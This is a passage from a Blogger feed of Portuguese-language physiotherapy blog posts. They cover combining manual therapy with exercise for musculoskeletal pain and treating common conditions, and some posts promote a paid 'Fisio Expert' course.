funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1738\" data-start=\"1552\"\u003E\u003Cp data-end=\"1738\" data-start=\"1554\"\u003EMeta-análises recentes indicam que protocolos combinados apresentam \u003Cstrong data-end=\"1666\" data-start=\"1622\"\u003Emaior redução de dor e melhora de função\u003C\/strong\u003E em lombalgia, cervicalgia e disfunções musculoesqueléticas periféricas.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1789\" data-start=\"1745\"\u003E2. Fundamentos fisiológicos da combinação\u003C\/h2\u003E\n\u003Ch3 data-end=\"1815\" data-start=\"1791\"\u003E2.1 Modulação da dor\u003C\/h3\u003E\n\u003Cul data-end=\"2042\" data-start=\"1816\"\u003E\u003Cli data-end=\"1915\" data-start=\"1816\"\u003E\n\u003Cp data-end=\"1915\" data-start=\"1818\"\u003ETerapia manual ativa \u003Cstrong data-end=\"1880\" data-start=\"1839\"\u003Evias de analgesia segmentar e central\u003C\/strong\u003E, diminuindo sinais nociceptivos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2042\" data-start=\"1916\"\u003E\n\u003Cp data-end=\"2042\" data-start=\"1918\"\u003EExercícios de baixa carga reforçam \u003Cstrong data-end=\"1986\" data-start=\"1953\"\u003Econtrole motor e estabilidade\u003C\/strong\u003E, reduzindo o risco de sobrecarga e reincidência da dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2074\" data-start=\"2044\"\u003E2.2 Reorganização tecidual\u003C\/h3\u003E\n\u003Cul data-end=\"2291\" data-start=\"2075\"\u003E\u003Cli data-end=\"2173\" data-start=\"2075\"\u003E\n\u003Cp data-end=\"2173\" data-start=\"2077\"\u003ELiberação miofascial e mobilização articular promovem \u003Cstrong data-end=\"2170\" data-start=\"2131\"\u003Eelasticidade e deslizamento fascial\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2291\" data-start=\"2174\"\u003E\n\u003Cp data-end=\"2291\" data-start=\"2176\"\u003EExercícios funcionais fortalecem músculos adjacentes, estabilizam articulações e consolidam a mobilidade adquirida.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2328\" data-start=\"2293\"\u003E2.3 Retreinamento neuromuscular\u003C\/h3\u003E\n\u003Cul data-end=\"2526\" data-start=\"2329\"\u003E\u003Cli data-end=\"2402\" data-start=\"2329\"\u003E\n\u003Cp data-end=\"2402\" data-start=\"2331\"\u003EA terapia manual diminui tensão e estimula receptores propriocetivos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2526\" data-start=\"2403\"\u003E\u003Cp data-end=\"2526\" data-start=\"2405\"\u003EExercícios ativos aproveitam essa janela para \u003Cstrong data-end=\"2493\" data-start=\"2451\"\u003Ereeducar recrutamento muscular correto\u003C\/strong\u003E e melhorar padrões de movimento.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"2571\" data-start=\"2533\"\u003E3. Estrutura do protocolo combinado\u003C\/h2\u003E\n\u003Cp data-end=\"2650\" data-start=\"2573\"\u003EUm protocolo eficiente deve ser \u003Cstrong data-end=\"2649\" data-start=\"2605\"\u003Eprogressivo, individualizado e integrado\u003C\/strong\u003E:\u003C\/p\u003E\n\u003Ch3 data-end=\"2691\" data-start=\"2652\"\u003EFase 1: Alívio e mobilidade inicial\u003C\/h3\u003E\n\u003Cul data-end=\"2930\" data-start=\"2692\"\u003E\u003Cli data-end=\"2762\" data-start=\"2692\"\u003E\n\u003Cp data-end=\"2762\" data-start=\"2694\"\u003ETécnicas de \u003Cstrong data-end=\"2730\" data-start=\"2706\"\u003Eliberação miofascial\u003C\/strong\u003E e mobilização articular suave\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2869\" data-start=\"2763\"\u003E\n\u003Cp data-end=\"2869\" data-start=\"2765\"\u003EExercícios de \u003Cstrong data-end=\"2816\" data-start=\"2779\"\u003Emobilidade ativa de baixo impacto\u003C\/strong\u003E (ex.: rotações de ombro, dorsiflexão de tornozelo)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2930\" data-start=\"2870\"\u003E\n\u003Cp data-end=\"2930\" data-start=\"2872\"\u003EObjetivo: reduzir dor e preparar o tecido para carga ativa\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"2964\" data-start=\"2932\"\u003EFase 2: Reeducação funcional\u003C\/h3\u003E\n\u003Cul data-end=\"3195\" data-start=\"2965\"\u003E\u003Cli data-end=\"3026\" data-start=\"2965\"\u003E\n\u003Cp data-end=\"3026\" data-start=\"2967\"\u003EExercícios de \u003Cstrong data-end=\"3024\" data-start=\"2981\"\u003Econtrole motor e estabilidade segmentar\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3101\" data-start=\"3027\"\u003E\n\u003Cp data-end=\"3101\" data-start=\"3029\"\u003EExercícios combinados com terapia manual leve para regiões específicas\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3195\" data-start=\"3102\"\u003E\n\u003Cp data-end=\"3195\" data-start=\"3104\"\u003EObjetivo: restaurar padrões de movimento eficientes e fortalecer musculatura estabilizadora\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"3246\" data-start=\"3197\"\u003EFase 3: Fortalecimento e integração funcional\u003C\/h3\u003E\n\u003Cul data-end=\"3471\" data-start=\"3247\"\u003E\u003Cli data-end=\"3301\" data-start=\"3247\"\u003E\n\u003Cp data-end=\"3301\" data-start=\"3249\"\u003ETreinamento de \u003Cstrong data-end=\"3299\" data-start=\"3264\"\u003Eforça progressiva e resistência\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3369\" data-start=\"3302\"\u003E\n\u003Cp data-end=\"3369\" data-start=\"3304\"\u003EExercícios multiarticulares e específicos da função do paciente\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3471\" data-start=\"3370\"\u003E\n\u003Cp data-end=\"3471\" data-start=\"3372\"\u003ETerapia manual aplicada conforme necessidade para \u003Cstrong data-end=\"3469\" data-start=\"3422\"\u003Emanter mobilidade e reduzir tensão residual\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"3788\" data-start=\"3473\"\u003E\n\u003Cp data-end=\"3528\" data-start=\"3475\"\u003E\u003Cstrong data-end=\"3495\" data-start=\"3475\"\u003EExemplo clínico:\u003C\/strong\u003E Paciente com lombalgia crônica\u003C\/p\u003E\n\u003Cul data-end=\"3788\" data-start=\"3531\"\u003E\u003Cli data-end=\"3592\" data-start=\"3531\"\u003E\n\u003Cp data-end=\"3592\" data-start=\"3533\"\u003EFase 1: liberação miofascial lombar + mobilidade torácica\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3669\" data-start=\"3595\"\u003E\n\u003Cp data-end=\"3669\" data-start=\"3597\"\u003EFase 2: ativação de core e glúteos + pequenas mobilizações articulares\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3788\" data-start=\"3672\"\u003E\u003Cp data-end=\"3788\" data-start=\"3674\"\u003EFase 3: exercícios de ponte, agachamento parcial e rotação controlada + manutenção de liberação miofascial semanal\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"3829\" data-start=\"3795\"\u003E4. Dicas para aplicação clínica\u003C\/h2\u003E\n\u003Col data-end=\"4340\" data-start=\"3831\"\u003E\u003Cli data-end=\"3926\" data-start=\"3831\"\u003E\n\u003Cp data-end=\"3926\" data-start=\"3834\"\u003E\u003Cstrong data-end=\"3864\" data-start=\"3834\"\u003EAvaliação inicial completa\u003C\/strong\u003E: amplitude de movimento, força, padrões de movimento e dor.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4027\" data-start=\"3927\"\u003E\n\u003Cp data-end=\"4027\" data-start=\"3930\"\u003E\u003Cstrong data-end=\"3963\" data-start=\"3930\"\u003EIndividualização do protocolo\u003C\/strong\u003E: intensidade, duração e frequência adaptadas a cada paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4134\" data-start=\"4028\"\u003E\n\u003Cp data-end=\"4134\" data-start=\"4031\"\u003E\u003Cstrong data-end=\"4056\" data-start=\"4031\"\u003ESequência estratégica\u003C\/strong\u003E: terapia manual aplicada antes do exercício quando houver dor ou restrição.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4236\" data-start=\"4135\"\u003E\n\u003Cp data-end=\"4236\" data-start=\"4138\"\u003E\u003Cstrong data-end=\"4164\" data-start=\"4138\"\u003EMonitoramento contínuo\u003C\/strong\u003E: ajuste baseado em resposta à dor, mobilidade e desempenho funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4340\" data-start=\"4237\"\u003E\u003Cp data-end=\"4340\" data-start=\"4240\"\u003E\u003Cstrong data-end=\"4264\" data-start=\"4240\"\u003EEducação do paciente\u003C\/strong\u003E: orientar sobre autocuidado, alongamento ativo e fortalecimento domiciliar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"4375\" data-start=\"4347\"\u003E5. Evidências científicas\u003C\/h2\u003E\n\u003Cul data-end=\"4689\" data-start=\"4377\"\u003E\u003Cli data-end=\"4558\" data-start=\"4377\"\u003E\n\u003Cp data-end=\"4558\" data-start=\"4379\"\u003ERevisões sistemáticas mostram que \u003Cstrong data-end=\"4449\" data-start=\"4413\"\u003Eterapia manual isolada reduz dor\u003C\/strong\u003E, mas sua combinação com exercício promove \u003Cstrong data-end=\"4555\" data-start=\"4492\"\u003Emelhora mais consistente da função e redução da recorrência\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"4689\" data-start=\"4559\"\u003E\n\u003Cp data-end=\"4689\" data-start=\"4561\"\u003EProtocolos combinados são indicados em lombalgia crônica, cervicalgia, síndrome do ombro doloroso e tendinopatias periféricas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"4795\" data-start=\"4691\"\u003E\u003Cp data-end=\"4795\" data-start=\"4693\"\u003EA chave para eficácia máxima é \u003Cstrong data-end=\"4794\" data-start=\"4724\"\u003Eaplicação integrada, progressiva e baseada na avaliação individual\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"4940\" data-start=\"4816\"\u003EA combinação de \u003Cstrong data-end=\"4876\" data-start=\"4832\"\u003Eterapia manual e exercícios terapêuticos\u003C\/strong\u003E é o protocolo mais eficiente para dor musculoesquelética, pois:\u003C\/p\u003E\n\u003Cul data-end=\"5133\" data-start=\"4942\"\u003E\u003Cli data-end=\"4974\" data-start=\"4942\"\u003E\n\u003Cp data-end=\"4974\" data-start=\"4944\"\u003EModula dor de forma imediata\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5007\" data-start=\"4975\"\u003E\n\u003Cp data-end=\"5007\" data-start=\"4977\"\u003ERestaura mobilidade e função\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5072\" data-start=\"5008\"\u003E\n\u003Cp data-end=\"5072\" data-start=\"5010\"\u003EReeduca padrões motores e fortalece músculos estabilizadores\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5133\" data-start=\"5073\"\u003E\n\u003Cp data-end=\"5133\" data-start=\"5075\"\u003EReduz risco de reincidência e melhora desempenho funcional\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"5351\" data-start=\"5135\"\u003EPara profissionais, a estratégia deve ser \u003Cstrong data-end=\"5221\" data-start=\"5177\"\u003Eindividualizada, progressiva e integrada\u003C\/strong\u003E, aproveitando os efeitos analgésicos e restaurativos da terapia manual para potencializar os resultados do exercício terapêutico\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/491227113726225320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/491227113726225320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/11\/combinacao-de-terapia-manual-e.html","title":"Combinação de Terapia Manual e Exercício: protocolo eficiente para dor musculoesquelética"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0QPke5m6WuDsrp9qFtFsX7Fxww12hUvCsruh1A6PlD8NW-R3EKSgpnKMm5zRdFW8qBrr5SO50a_UwjlebABWElmEf22fjX5sdFiO85fMVT40FhJWQrczCZCxJzkVovMQixVXLoEPXQZUGYrhkD9gwE0IaFKUStjmp7xPE6aFoTPzdxLl8GTsKoEO6wRj\/s72-w640-h358-c\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-8200902144984919841"},"published":{"$t":"2025-10-27T11:16:00.011-03:00"},"updated":{"$t":"2025-10-27T11:16:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atuação Profissional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Profissão"}],"title":{"type":"text","$t":"Do Diagnóstico à Intervenção: Aprenda a Tratar as 20 Condições Mais Frequentes em Fisioterapia"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuK4GKxO76qW9qyz1GJ3pUs5mo0Rv9h1cSC5l0kyhE-p0FEgcDBXlWwDNOzWq32lWbRpIXxOCa5zjPoKAfWrIkoqXSXKfaE9WFMKaRDJbZeJqlHxG7Io868y_Vxp_1u_FyJk4ClRL4B-iaGVuwGW81loJA3ceATwdV9KOuzAPXgivb1zyvrTJ0YA4Mic\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuK4GKxO76qW9qyz1GJ3pUs5mo0Rv9h1cSC5l0kyhE-p0FEgcDBXlWwDNOzWq32lWbRpIXxOCa5zjPoKAfWrIkoqXSXKfaE9WFMKaRDJbZeJqlHxG7Io868y_Vxp_1u_FyJk4ClRL4B-iaGVuwGW81loJA3ceATwdV9KOuzAPXgivb1zyvrTJ0YA4Mic\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003ENa fisioterapia, a excelência clínica não se limita à execução de técnicas: ela começa \u003Cstrong\u003Eno diagnóstico preciso\u003C\/strong\u003E e se estende até a \u003Cstrong\u003Eintervenção adequada e progressiva\u003C\/strong\u003E. Muitos profissionais enfrentam dificuldades ao lidar com pacientes que apresentam condições diversas, e é exatamente nesse ponto que o domínio das patologias mais frequentes faz toda a diferença.\u003C\/p\u003E\u003Cp\u003EConhecer e tratar corretamente as \u003Cstrong\u003E20 condições mais comuns em fisioterapia\u003C\/strong\u003E permite atuar de forma segura, assertiva e eficiente, aumentando a satisfação do paciente, otimizando tempo e consolidando reconhecimento no mercado.\u003C\/p\u003E\u003Ch2\u003E1) Do diagnóstico à intervenção: a importância de um raciocínio clínico estruturado\u003C\/h2\u003E\n\u003Cp\u003EO primeiro passo para qualquer tratamento eficaz é \u003Cstrong\u003Euma avaliação completa e detalhada\u003C\/strong\u003E, que possibilite compreender a condição do paciente e planejar intervenções personalizadas. Entre os benefícios de uma avaliação estruturada estão:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EIdentificação de sinais de alerta e possíveis complicações;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECompreensão da evolução esperada da patologia;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EDefinição de metas de tratamento realistas e seguras;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ESeleção de técnicas e recursos fisioterapêuticos apropriados para cada caso.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote\u003E\u003Cp\u003EDica prática: utilize protocolos padronizados para cada patologia, garantindo que nenhum sinal relevante seja negligenciado e que a intervenção seja sempre baseada em evidências.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E2) As 20 condições essenciais que todo fisioterapeuta deve dominar\u003C\/h2\u003E\n\u003Cp\u003EDominar as patologias mais comuns é um \u003Cstrong\u003Ediferencial estratégico\u003C\/strong\u003E. Entre elas, destacam-se:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003ELesões musculoesqueléticas (entorses, distensões, tendinopatias);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECondições ortopédicas pós-cirúrgicas (artroplastias, fraturas, reconstruções ligamentares);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EPatologias neurológicas (AVC, paralisia cerebral, neuropatias periféricas);\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAlterações respiratórias e cardiovasculares com impacto funcional;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003ECondições pediátricas e gerontológicas.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EO \u003Cstrong\u003EFisio Expert\u003C\/strong\u003E detalha cada patologia, oferecendo \u003Cstrong\u003Einformações completas sobre diagnóstico, sinais e sintomas, avaliação funcional e protocolos de intervenção\u003C\/strong\u003E, permitindo ao fisioterapeuta atuar com segurança desde a primeira consulta até a alta do paciente.\u003C\/p\u003E\u003Ch2\u003E3) Estratégias práticas para aplicar intervenções com segurança\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação completa\u003C\/strong\u003E – Utilize checklists, testes específicos e históricos clínicos detalhados.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlanejamento individualizado\u003C\/strong\u003E – Defina objetivos claros, progressão gradual e estratégias de prevenção de complicações.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAplicação de técnicas baseadas em evidências\u003C\/strong\u003E – Ajuste exercícios, recursos manuais e eletroterapia conforme necessidade clínica.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EMonitoramento constante\u003C\/strong\u003E – Registre evolução, ajuste protocolos e comunique-se continuamente com o paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEducação do paciente\u003C\/strong\u003E – Ensine autocuidado, prevenção e adesão ao tratamento, aumentando resultados a longo prazo.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote\u003E\u003Cp\u003EInsight: ao dominar estas 20 condições, o fisioterapeuta não apenas melhora a performance clínica, mas também \u003Cstrong\u003Ereduz significativamente o risco de erros ou complicações\u003C\/strong\u003E, mesmo em casos complexos.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E4) Benefícios de dominar o ciclo diagnóstico-intervenção\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003ESegurança clínica\u003C\/strong\u003E: avaliação e intervenção baseadas em protocolos estruturados;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EResultados consistentes\u003C\/strong\u003E: progressão segura e monitorada de cada paciente;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EEficiência no consultório\u003C\/strong\u003E: menos improviso e otimização do tempo;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EReconhecimento profissional\u003C\/strong\u003E: destaque por competência, confiabilidade e atualização;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cstrong\u003EConfiança do paciente\u003C\/strong\u003E: percepção de cuidado especializado e seguro.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EConclusão\u003C\/h3\u003E\u003Cp\u003EAtuar com excelência na fisioterapia exige \u003Cstrong\u003Ecompetência desde o diagnóstico até a intervenção\u003C\/strong\u003E, especialmente em pacientes com condições complexas ou múltiplas. Conhecer as 20 patologias mais frequentes permite planejar, aplicar e monitorar o tratamento com segurança, assertividade e resultados concretos, consolidando sua posição como profissional completo e confiável.Quer aprender a tratar com segurança e eficiência as \u003Cstrong\u003E20 condições mais frequentes em fisioterapia\u003C\/strong\u003E, do diagnóstico à intervenção? Conheça o \u003Cstrong\u003EFisio Expert: 20 Patologias para Atendimento de Fisioterapia\u003C\/strong\u003E e transforme sua prática clínica:\u003Cbr \/\u003E\n👉 \u003Ca href=\"https:\/\/pay.hotmart.com\/V101419232I?off=hcs6fddy\u0026amp;checkoutMode=10\"\u003EFisio Expert: 20 Patologias para Atendimento de Fisioterapia\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8200902144984919841"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/8200902144984919841"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/10\/do-diagnostico-intervencao-aprenda.html","title":"Do Diagnóstico à Intervenção: Aprenda a Tratar as 20 Condições Mais Frequentes em Fisioterapia"}],"author":[{"name":{"$t":"Faça Fisioterapia"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13914192055504643704"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRuK4GKxO76qW9qyz1GJ3pUs5mo0Rv9h1cSC5l0kyhE-p0FEgcDBXlWwDNOzWq32lWbRpIXxOCa5zjPoKAfWrIkoqXSXKfaE9WFMKaRDJbZeJqlHxG7Io868y_Vxp_1u_FyJk4ClRL4B-iaGVuwGW81loJA3ceATwdV9KOuzAPXgivb1zyvrTJ0YA4Mic\/s72-w640-h362-c\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_co_1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-2846478298515176543"},"published":{"$t":"2025-10-20T11:13:00.000-03:00"},"updated":{"$t":"2025-10-20T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Profissão"}],"title":{"type":"text","$t":"Como Evitar Erros Comuns em Pacientes Complexos: 20 Patologias Essenciais para Fisioterapeutas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3R0v_rnSLwOI9OFFynA1DDcDM90hxUEWqmldyZ9HZUEAxIhijYC7VaGQAjJD-WRZbQM2le1wrgfqg3ED_6LhUerN4gawNM7xaHhGIAGIy5WJcnWCmAoAX1BlbWsFZ2lLMrC1MzmPhU7ZnQoLd-xoRqYv232dIu_2hAuWyktykiHUqzJqrgP91HcaRyQY\/s1472\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_fe_2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"832\" data-original-width=\"1472\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3R0v_rnSLwOI9OFFynA1DDcDM90hxUEWqmldyZ9HZUEAxIhijYC7VaGQAjJD-WRZbQM2le1wrgfqg3ED_6LhUerN4gawNM7xaHhGIAGIy5WJcnWCmAoAX1BlbWsFZ2lLMrC1MzmPhU7ZnQoLd-xoRqYv232dIu_2hAuWyktykiHUqzJqrgP91HcaRyQY\/w640-h362\/Leonardo_Phoenix_10_Ilustrao_colorida_de_uma_fisioterapeuta_fe_2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003EAtender pacientes complexos é um dos maiores desafios para qualquer fisioterapeuta. Cada indivíduo apresenta particularidades clínicas, diferentes níveis de comprometimento funcional e uma combinação de sinais que podem confundir até os profissionais mais experientes. \u003Cstrong\u003EEvitar erros comuns nesse cenário não é apenas uma questão de técnica\u003C\/strong\u003E, mas de planejamento, raciocínio clínico e conhecimento estruturado das patologias mais frequentes.\u003C\/p\u003E\u003Cp\u003ETer domínio das \u003Cstrong\u003E20 patologias essenciais\u003C\/strong\u003E não só aumenta a segurança clínica, como também eleva a confiança do paciente, otimiza o tempo de tratamento e melhora os resultados. É nesse ponto que um guia completo de patologias se torna indispensável para qualquer profissional que queira atuar com excelência.\u003C\/p\u003E\u003Ch2\u003E1) Por que os erros acontecem\u003C\/h2\u003E\n\u003Cp\u003EErros clínicos em pacientes complexos geralmente surgem devido a três fatores principais:\u003C\/p\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação incompleta\u003C\/strong\u003E – Falta de coleta detalhada de histórico, sinais de alerta e testes funcionais específicos.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlanejamento inadequado\u003C\/strong\u003E – Aplicação de protocolos genéricos sem considerar particularidades do paciente ou progressão adequada do tratamento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EDesatualização profissional\u003C\/strong\u003E – Técnicas ou abordagens ultrapassadas que não consideram evidências recentes.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Cblockquote\u003E\u003Cp\u003EDica prática: antes de iniciar qualquer atendimento, faça uma \u003Cstrong\u003Erevisão sistemática da patologia\u003C\/strong\u003E, considerando sinais clínicos, fatores de risco e recursos terapêuticos disponíveis. Isso ajuda a reduzir a chance de erros.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2\u003E2) Como o conhecimento de 20 patologias essenciais ajuda\u003C\/h2\u003E\n\u003Cp\u003EDominar patologias-chave permite que o fisioterapeuta:\u003C\/p\u003E\n\u003Cul\u003E\u003Cli\u003E\n\u003Cp\u003EReconheça padrões comuns e sinais de alerta que exigem atenção imediata;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAdapte protocolos de forma segura para cada paciente, evitando sobrecarga ou progressão inadequada;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EAntecipe complicações e implemente estratégias preventivas;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EOtimize o tempo de atendimento e aumenta a eficiência clínica;\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003EEleve a confiança do paciente ao perceber domínio e segurança do profissional.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EO \u003Cstrong\u003EFisio Expert\u003C\/strong\u003E detalha cada patologia com informações sobre \u003Cstrong\u003Eetiologia, sinais e sintomas, estratégias de avaliação, recursos terapêuticos e protocolos passo a passo\u003C\/strong\u003E, fornecendo uma base sólida para tomar decisões rápidas e seguras mesmo frente a casos complexos.\u003C\/p\u003E\u003Ch2\u003E3) Estratégias práticas para evitar erros\u003C\/h2\u003E\n\u003Col\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EAvaliação completa e sistemática\u003C\/strong\u003E – Utilize checklists, testes funcionais e questionários validados para mapear cada aspecto do paciente.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EPlanejamento individualizado\u003C\/strong\u003E – Defina metas realistas e progrida o tratamento gradualmente, respeitando limites 